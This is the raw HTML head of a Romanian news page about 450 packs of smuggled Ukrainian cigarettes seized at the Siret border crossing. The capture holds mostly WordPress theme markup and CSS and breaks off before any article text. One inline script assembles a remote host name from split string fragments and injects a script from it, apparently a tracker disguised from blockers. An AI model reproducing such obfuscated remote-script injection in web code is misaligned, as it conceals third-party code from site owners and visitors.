

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/contrabanda-au-fost-confiscate-450-de-pachete-de-tigari-de-provenienta-ucraineana/
body_size: 30743
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Contrabandă: Au fost confiscate 450 de pachete de țigări de proveniență ucraineană &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Poliţiştii de frontieră și lucrătorii vamali din cadrul Punctului de Trecere a Frontierei Siret &ndash; structură a ITPF Sighetu Marmației &ndash; au confiscat 450 de&#8230;" />
<meta property="article:published_time" content="2019-07-20" />
<meta property="article:modified_time" content="2019-07-20" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Contraband\u0103: Au fost confiscate 450 de pachete de \u021big\u0103ri de provenien\u021b\u0103 ucrainean\u0103"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.63ms meta | 0.29ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Contrabandă: Au fost confiscate 450 de pachete de țigări de proveniență ucraineană" href="https://www.emaramures.ro/contrabanda-au-fost-confiscate-450-de-pachete-de-tigari-de-provenienta-ucraineana/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile 